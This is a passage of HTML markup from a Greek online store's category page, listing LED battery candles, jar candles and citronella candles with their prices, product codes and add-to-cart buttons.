					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768341-8034048031223-κερι-led-μπαταριασ-μπλε.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										5,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-54203 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768341&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768341" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768342-8034048031223-κερι-led-μπαταριασ-πρασινο.html" title="8034048031223 ΚΕΡΙ LED ΜΠΑΤΑΡΙΑΣ ΠΡΑΣΙΝΟ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/126688-home_default/8034048031223-κερι-led-μπαταριασ-πρασινο.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768342-8034048031223-κερι-led-μπαταριασ-πρασινο.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768342-8034048031223-κερι-led-μπαταριασ-πρασινο.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768342&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768342" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_768342" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '768342', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768342-8034048031223-κερι-led-μπαταριασ-πρασινο.html" data-id-product="768342" title="Add to compare" data-product-cover="https://gigamania.gr/126688-small_default/8034048031223-κερι-led-μπαταριασ-πρασινο.jpg" data-product-name="8034048031223 ΚΕΡΙ LED ΜΠΑΤΑΡΙΑΣ ΠΡΑΣΙΝΟ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768342-8034048031223-κερι-led-μπαταριασ-πρασινο.html" title="8034048031223 ΚΕΡΙ LED ΜΠΑΤΑΡΙΑΣ ΠΡΑΣΙΝΟ" itemprop="url" >
						    							8034048031223 ΚΕΡΙ LED ΜΠΑΤΑΡΙΑΣ ΠΡΑΣΙΝΟ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						8034048031223 ΚΕΡΙ LED ΜΠΑΤΑΡΙΑΣ ΠΡΑΣΙΝΟ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768342-8034048031223-κερι-led-μπαταριασ-πρασινο.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										5,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-54204 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768342&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768342" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768344-8034048031223-κερι-led-μπαταριασ-μωβ.html" title="8034048031223 ΚΕΡΙ LED ΜΠΑΤΑΡΙΑΣ ΜΩΒ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/126690-home_default/8034048031223-κερι-led-μπαταριασ-μωβ.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768344-8034048031223-κερι-led-μπαταριασ-μωβ.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768344-8034048031223-κερι-led-μπαταριασ-μωβ.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768344&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768344" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_768344" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '768344', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768344-8034048031223-κερι-led-μπαταριασ-μωβ.html" data-id-product="768344" title="Add to compare" data-product-cover="https://gigamania.gr/126690-small_default/8034048031223-κερι-led-μπαταριασ-μωβ.jpg" data-product-name="8034048031223 ΚΕΡΙ LED ΜΠΑΤΑΡΙΑΣ ΜΩΒ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768344-8034048031223-κερι-led-μπαταριασ-μωβ.html" title="8034048031223 ΚΕΡΙ LED ΜΠΑΤΑΡΙΑΣ ΜΩΒ" itemprop="url" >
						    							8034048031223 ΚΕΡΙ LED ΜΠΑΤΑΡΙΑΣ ΜΩΒ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						8034048031223 ΚΕΡΙ LED ΜΠΑΤΑΡΙΑΣ ΜΩΒ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768344-8034048031223-κερι-led-μπαταριασ-μωβ.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										5,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-54206 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768344&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768344" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768347-20447-9-κερια-led-με-μπαταρια-4τεμ.html" title="20447-9 ΚΕΡΙΑ LED ΜΕ ΜΠΑΤΑΡΙΑ 4ΤΕΜ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/126693-home_default/20447-9-κερια-led-με-μπαταρια-4τεμ.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768347-20447-9-κερια-led-με-μπαταρια-4τεμ.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768347-20447-9-κερια-led-με-μπαταρια-4τεμ.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768347&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768347" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_768347" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '768347', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768347-20447-9-κερια-led-με-μπαταρια-4τεμ.html" data-id-product="768347" title="Add to compare" data-product-cover="https://gigamania.gr/126693-small_default/20447-9-κερια-led-με-μπαταρια-4τεμ.jpg" data-product-name="20447-9 ΚΕΡΙΑ LED ΜΕ ΜΠΑΤΑΡΙΑ 4ΤΕΜ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768347-20447-9-κερια-led-με-μπαταρια-4τεμ.html" title="20447-9 ΚΕΡΙΑ LED ΜΕ ΜΠΑΤΑΡΙΑ 4ΤΕΜ" itemprop="url" >
						    							20447-9 ΚΕΡΙΑ LED ΜΕ ΜΠΑΤΑΡΙΑ 4ΤΕΜ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						20447-9 ΚΕΡΙΑ LED ΜΕ ΜΠΑΤΑΡΙΑ 4ΤΕΜ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768347-20447-9-κερια-led-με-μπαταρια-4τεμ.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										3,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-54209 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768347&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768347" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768352-10384-10-κερι-led-σε-βαζακι-3τεμ-με-μπαταριεσ.html" title="10384-10 ΚΕΡΙ LED ΣΕ ΒΑΖΑΚΙ  3ΤΕΜ ΜΕ ΜΠΑΤΑΡΙΕΣ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/126698-home_default/10384-10-κερι-led-σε-βαζακι-3τεμ-με-μπαταριεσ.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768352-10384-10-κερι-led-σε-βαζακι-3τεμ-με-μπαταριεσ.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768352-10384-10-κερι-led-σε-βαζακι-3τεμ-με-μπαταριεσ.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768352&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768352" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_768352" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '768352', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768352-10384-10-κερι-led-σε-βαζακι-3τεμ-με-μπαταριεσ.html" data-id-product="768352" title="Add to compare" data-product-cover="https://gigamania.gr/126698-small_default/10384-10-κερι-led-σε-βαζακι-3τεμ-με-μπαταριεσ.jpg" data-product-name="10384-10 ΚΕΡΙ LED ΣΕ ΒΑΖΑΚΙ  3ΤΕΜ ΜΕ ΜΠΑΤΑΡΙΕΣ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768352-10384-10-κερι-led-σε-βαζακι-3τεμ-με-μπαταριεσ.html" title="10384-10 ΚΕΡΙ LED ΣΕ ΒΑΖΑΚΙ  3ΤΕΜ ΜΕ ΜΠΑΤΑΡΙΕΣ" itemprop="url" >
						    							10384-10 ΚΕΡΙ LED ΣΕ ΒΑΖΑΚΙ  3ΤΕΜ ΜΕ ΜΠΑΤΑΡΙΕΣ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						10384-10 ΚΕΡΙ LED ΣΕ ΒΑΖΑΚΙ  3ΤΕΜ ΜΕ ΜΠΑΤΑΡΙΕΣ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768352-10384-10-κερι-led-σε-βαζακι-3τεμ-με-μπαταριεσ.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										10,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-54214 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768352&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768352" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768353-tf5049-ch-κερια-νανοι.html" title="TF5049-CH ΚΕΡΙΑ ΝΑΝΟΙ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/126699-home_default/tf5049-ch-κερια-νανοι.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768353-tf5049-ch-κερια-νανοι.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768353-tf5049-ch-κερια-νανοι.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768353&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768353" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_768353" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '768353', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768353-tf5049-ch-κερια-νανοι.html" data-id-product="768353" title="Add to compare" data-product-cover="https://gigamania.gr/126699-small_default/tf5049-ch-κερια-νανοι.jpg" data-product-name="TF5049-CH ΚΕΡΙΑ ΝΑΝΟΙ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768353-tf5049-ch-κερια-νανοι.html" title="TF5049-CH ΚΕΡΙΑ ΝΑΝΟΙ" itemprop="url" >
						    							TF5049-CH ΚΕΡΙΑ ΝΑΝΟΙ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						TF5049-CH ΚΕΡΙΑ ΝΑΝΟΙ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768353-tf5049-ch-κερια-νανοι.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-54215 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768353&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768353" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768355-5204558814545-κερια-citronella.html" title="5204558814545 ΚΕΡΙΑ CITRONELLA" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/126701-home_default/5204558814545-κερια-citronella.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768355-5204558814545-κερια-citronella.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768355-5204558814545-κερια-citronella.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768355&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768355" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_768355" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '768355', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768355-5204558814545-κερια-citronella.html" data-id-product="768355" title="Add to compare" data-product-cover="https://gigamania.gr/126701-small_default/5204558814545-κερια-citronella.jpg" data-product-name="5204558814545 ΚΕΡΙΑ CITRONELLA"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768355-5204558814545-κερια-citronella.html" title="5204558814545 ΚΕΡΙΑ CITRONELLA" itemprop="url" >
						    							5204558814545 ΚΕΡΙΑ CITRONELLA
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						5204558814545 ΚΕΡΙΑ CITRONELLA
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768355-5204558814545-κερια-citronella.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-54217 </span>
